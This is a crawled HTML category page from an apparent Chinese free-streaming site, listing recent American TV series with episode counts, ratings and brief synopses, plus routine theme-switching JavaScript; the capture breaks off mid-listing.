

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.surerbrake.com/sort/734.html
body_size: 13474
content:
<!DOCTYPE html><html><head><title>2022年免费欧美剧_高清欧美剧全集_第1页 - 飘花电影网</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.surerbrake.com","wapurl":"www.surerbrake.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230829-1/1b981665eb16e6d2afa7cc87895f2160.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230829-1/1b981665eb16e6d2afa7cc87895f2160.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/71.html">电影</a></li><li class="active"><a href="/sort/72.html">电视剧</a></li><li><a href="/sort/74.html">动漫</a></li><li><a href="/sort/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%9C%AB%E6%97%A5%E4%B9%8B%E6%88%98.html" rel="nofollow"><span class="hot_name">末日之战</span></a></li><li><a href="/search/wd/%E5%A4%B4%E5%8F%B7%E7%8E%A9%E5%AE%B6.html" rel="nofollow"><span class="hot_name">头号玩家</span></a></li><li><a href="/search/wd/%E5%A4%A7%E8%BF%BD%E6%8D%95.html" rel="nofollow"><span class="hot_name">大追捕</span></a></li><li><a href="/search/wd/%E6%88%91%E4%B8%8D%E6%98%AF%E9%85%92%E7%A5%9E.html" rel="nofollow"><span class="hot_name">我不是酒神</span></a></li><li><a href="/search/wd/%E8%B4%BC%E7%8E%8B.html" rel="nofollow"><span class="hot_name">贼王</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部欧美剧</span><h1 class="title">免费欧美剧全集</h1><a class="text_muted pull_left" href="/species/734.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/225101.html" title="海军罪案调查处 第十五季" class="text_muted">海军罪案调查处 第十五季</a><span class="split_line"></span><a href="/video/221063.html" title="维京传奇 第六季" class="text_muted">维京传奇 第六季</a><span class="split_line"></span><a href="/video/224080.html" title="离婚快乐 第二季" class="text_muted">离婚快乐 第二季</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/348199.html" title="换挡第二季" data-original="https://pic.youkupic.com/upload/vod/20251227-1/f19a062d3ad933b64e02fe68e672b7a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/348199.html" title="换挡第二季">换挡第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;喜剧,美国</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/342390.html" title="紧急呼救第九季" data-original="https://pic.youkupic.com/upload/vod/20251015-1/1cec6b1c8685ad0ee0da42b610febf36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/342390.html" title="紧急呼救第九季">紧急呼救第九季</a></p><p class="vodlist_sub">史上最疯狂的救援任务要开始，本季救援团队会穿上宇航服，飞到太空，迎战前所未有的宇宙危机。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/349381.html" title="猎捕行动第二季" data-original="https://pic.youkupic.com/upload/vod/20260110-1/61a9e35d11e55f07c50dd4fa5570111f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/349381.html" title="猎捕行动第二季">猎捕行动第二季</a></p><p class="vodlist_sub">NBC续订《猎捕行动》第二季。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/341980.html" title="实习医生格蕾第二十二季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/27a08789aa89919e3ae6b21d980c998b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/341980.html" title="实习医生格蕾第二十二季">实习医生格蕾第二十二季</a></p><p class="vodlist_sub">接续上季救恩医院爆炸事故，大家生死未卜。 面对极度混乱的局面，格蕾的团队会点应对？新一季继续同时间竞赛，挑战每一个生死抉择。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/348607.html" title="动物管制官第四季" data-original="https://pic.youkupic.com/upload/vod/20251230-1/6589eefcfc557ee75c65daca8efc5985.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/348607.html" title="动物管制官第四季">动物管制官第四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔尔·麦克哈尔</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/341981.html" title="紧急呼救：纳什维尔" data-original="https://pic.youkupic.com/upload/vod/20251011-1/4090c4e76143e9220bb201e8325bca76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/341981.html" title="紧急呼救：纳什维尔">紧急呼救：纳什维尔</a></p><p class="vodlist_sub">But 9-1-1 could get another spinoff on ABC in a new location, with L</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/341803.html" title="小学风云第五季" data-original="https://pic.youkupic.com/upload/vod/20251009-1/2d4e4a22a70fc58f621cdb069fe5f875.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/341803.html" title="小学风云第五季">小学风云第五季</a></p><p class="vodlist_sub">“Abbott Elementary” has made it to the fifth grade.</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/346694.html" title="斯巴达克斯：亚述家族" data-original="https://pic.youkupic.com/upload/vod/20251206-1/6c41b5cb184af90f7cc359586c6d38c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/346694.html" title="斯巴达克斯：亚述家族">斯巴达克斯：亚述家族</a></p><p class="vodlist_sub">该剧为原版的后续和拓展，如果《斯巴达克斯：复仇》第二季的结尾，Ashur（尼克·塔拉贝 Nick E. Tarabay 饰）没有死在维苏</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/349283.html" title="匹兹堡医护前线第二季" data-original="https://pic.youkupic.com/upload/vod/20260109-1/38e220c71f6d0f955dea075b23f3454d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/349283.html" title="匹兹堡医护前线第二季">匹兹堡医护前线第二季</a></p><p class="vodlist_sub">第二季故事发生在第一季结局的10个月后，时间线为一个美国独立纪念日的周末。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/341984.html" title="芝加哥急救第十一季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/0ed71d05dc3cba9957b40978ec06339c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/341984.html" title="芝加哥急救第十一季">芝加哥急救第十一季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;斯蒂文·韦伯,洁西·斯克拉姆,卢克·米切尔,莎拉·拉莫斯</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/349585.html" title="失忆医生第二季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/019ed9cfe871b5c291ec7d24389ae201.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/349585.html" title="失忆医生第二季">失忆医生第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;莫莉·帕克,奥玛尔·梅特瓦利,乔恩-迈克尔·埃克尔,阿米拉·万恩,安雅·班纳吉,帕特里克·R·沃克,夏洛特·方丹-雅尔丁,阿莱克斯·费尔</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/341983.html" title="芝加哥烈焰第十四季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/e5df6c7ee8ea46d4f30e129e9a897260.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/341983.html" title="芝加哥烈焰第十四季">芝加哥烈焰第十四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;美国</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/video/341982.html" title="芝加哥警署第十三季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/b1e43d9d3914a37c24cb151a7fa2bc0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/341982.html" title="芝加哥警署第十三季">芝加哥警署第十三季</a></p><p class="vodlist_sub">Voight teams up with an unlikely ally to take a killer off the stree</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/video/350205.html" title="美丽毒素" data-original="https://pic.youkupic.com/upload/vod/20260122-1/cbb4d83e40f47ebb3f3474b881f06b72.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/350205.html" title="美丽毒素">美丽毒素</a></p><p class="vodlist_sub">一种名为“美人”的疾病病毒大肆传播，这种病毒会让人变美，但却足以致命。搭档德鲁和卡拉奉命调查该病毒，同时要躲避腐败官员和雇佣兵的追捕。</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/video/347355.html" title="法律与秩序第二十五季" data-original="https://pic.youkupic.com/upload/vod/20251215-1/5c7f83eabf9f89eed49993fdc50f1d07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/347355.html" title="法律与秩序第二十五季">法律与秩序第二十五季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;美国</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/video/349162.html" title="菜鸟老警第八季" data-original="https://pic.youkupic.com/upload/vod/20260107-1/e3013c2e20bb72b1c185e390723d2581.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/349162.html" title="菜鸟老警第八季">菜鸟老警第八季</a></p><p class="vodlist_sub">The world&#39;s oldest new cop will soon be back for more adventures</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/video/349050.html" title="良药苦口" data-original="https://pic.youkupic.com/upload/vod/20260105-1/5f00cdbd3554152f473aac5cf1ac9875.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/349050.html" title="良药苦口">良药苦口</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔西·查尔斯,克莉·奇奇诺,迈克尔·波茨,John,Quilty,卡特·辛普,Alexandra,Sica,Leah,Janae,Tho</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/video/350142.html" title="盗窃" data-original="https://pic.youkupic.com/upload/vod/20260121-1/e81a4802e1ae9cd59db5812e5cc47d02.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/350142.html" title="盗窃">盗窃</a></p><p class="vodlist_sub">Zara is an office worker at pension fund investment company Lochmill</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/video/349161.html" title="神探特伦特第四季" data-original="https://pic.youkupic.com/upload/vod/20260107-1/c851d9dd5ea276af7c0a5565702e52b7.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/349161.html" title="神探特伦特第四季">神探特伦特第四季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;美国</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/video/347480.html" title="辐射第二季" data-original="https://pic.youkupic.com/upload/vod/20251217-1/67cfc88a8dc091d5229ff47ffe2d587e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/347480.html" title="辐射第二季">辐射第二季</a></p><p class="vodlist_sub">第二季将延续第一季结局的故事，带领观众穿越莫哈韦荒原，到达世界末日后的城市新维加斯。</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/video/340081.html" title="潜能探案组第二季" data-original="https://pic.youkupic.com/upload/vod/20250917-1/1c28fc36417b8a28593d7ca35039c0c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/340081.html" title="潜能探案组第二季">潜能探案组第二季</a></p><p class="vodlist_sub">高智商单亲妈妈摩根（凯特琳·奥尔森 饰），重返犯罪现场大展身手。警局新队长登场 + 潜藏暗处的“游戏制作大师”，究竟摩根是否能对抗威胁、</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/video/346946.html" title="波西·杰克逊第二季" data-original="https://pic.youkupic.com/upload/vod/20251210-1/631cf1047c32fe172e62fa4c2573ea3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/346946.html" title="波西·杰克逊第二季">波西·杰克逊第二季</a></p><p class="vodlist_sub">背负混血营的命运，波西·杰克森踏上勇闯妖魔之海旅程，誓言找回传说中的金羊毛守护营地。他与安娜贝斯、克蕾莎还有独眼巨人弟弟泰森联手出击。</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/video/350135.html" title="神之水滴第二季" data-original="https://pic.youkupic.com/upload/vod/20260121-1/6bcc64fb6fb65c23a89152ae9145c485.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/350135.html" title="神之水滴第二季">神之水滴第二季</a></p><p class="vodlist_sub">改剧改编自同名漫画《神之水滴》，讲述了法国女性Camille（弗蕾尔·格夫里尔 饰）与葡萄酒评论家远峰一青（山下智久 饰）的故事。 在第</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/video/349600.html" title="爱入歧途第三季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/c4b4a41579eb93dd2d9c1a0be5a148c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/349600.html" title="爱入歧途第三季">爱入歧途第三季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;格蕾丝·范帕滕,杰克逊·怀特,凯瑟琳·梅塞尔,斯潘塞·豪斯,索尼娅·梅纳,布兰登·库克,Alicia,Crowder,Costa,D'A</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/video/341649.html" title="法律与秩序：特殊受害者第二十七季" data-original="https://pic.youkupic.com/upload/vod/20251007-1/992611d711b6b2265fb5fa524484f0f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/341649.html" title="法律与秩序：特殊受害者第二十七季">法律与秩序：特殊受害者第二十七季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;玛莉丝卡·哈吉塔</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/video/349516.html" title="投行风云第四季" data-original="https://pic.youkupic.com/upload/vod/20260112-1/108ea7bca298100e6bcfa53f41c1571f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/349516.html" title="投行风云第四季">投行风云第四季</a></p><p class="vodlist_sub">作为Pierpoint毕业生，Harper与Yasmin正处于事业巅峰，过上了当初追求的生活。当一家备受瞩目的金融科技新星横空出世，两人</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/video/349993.html" title="七王国的骑士第一季" data-original="https://pic.youkupic.com/upload/vod/20260119-1/d49f7b043013aad2ca96670e87d5e255.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/349993.html" title="七王国的骑士第一季">七王国的骑士第一季</a></p><p class="vodlist_sub">该剧基于George R.R. Martin的短篇小说系列“Tales of Dunk and Egg”创作。 在《权力的游戏》故事发生</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/video/345061.html" title="石油天王第二季" data-original="https://pic.youkupic.com/upload/vod/20251116-1/68fcb843aacef3215e34ba84119a4114.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/345061.html" title="石油天王第二季">石油天王第二季</a></p><p class="vodlist_sub">Paramount+续订第二季。</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/video/348763.html" title="夜班经理第二季" data-original="https://pic.youkupic.com/upload/vod/20260102-1/39924ea6a070bc9a409057c430f4e937.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i 